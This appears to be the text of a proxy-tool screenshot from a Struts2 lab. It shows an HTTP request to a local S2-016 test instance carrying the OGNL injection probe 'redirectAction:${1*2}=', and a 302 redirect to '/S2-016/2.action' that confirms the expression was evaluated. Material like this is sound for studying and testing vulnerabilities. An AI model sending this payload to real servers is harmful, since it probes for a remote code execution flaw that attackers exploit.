 Request
Raw Params Headers Hex
POST /S2-016/default.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=56B155CF62BF1625D4FAB5515A5BBF90
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
redirectAction:${1*2}=
REEBUF
Response
Raw Headers Hex
HTTP/1.1 302
Location: /S2-016/2.action
Content-Length: 0
Date: Mon, 17 Jun 2019 04:21:50 GMT
Connection: close